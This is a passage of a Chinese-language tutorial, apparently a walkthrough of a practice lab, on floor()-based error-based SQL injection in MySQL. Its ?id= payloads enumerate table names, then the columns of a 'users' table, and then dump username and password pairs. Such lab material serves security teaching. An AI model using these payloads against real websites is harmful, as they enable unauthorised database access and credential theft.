
- 获取该数据库中的表名
?id=1' or (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+

?id=1' or (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1' or (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 2,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1' or (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+


这里我们会发现users可疑,那么我们下一步就是查询users的列名。



- 获取表中的列名
?id=1' or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1' or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1' or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 2,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1' or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 3,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1' or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 4,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1' or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 5,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+



这里我们找到可疑的字段继续进行查询,即为username以及password:
- 获取数据
?id=1' or (select 1 from (select count(*),concat((select concat(username,0x3a,password)from users limit 0,1),floor(rand(0)*2))x from users group by x)a)--+

?id=1' or (select 1 from (select count(*),concat((select concat(username,0x3a,password)from users limit 1,1),floor(rand(0)*2))x from users group by x)a)--+

剩下的不再进行举例,floor报错注入结束。
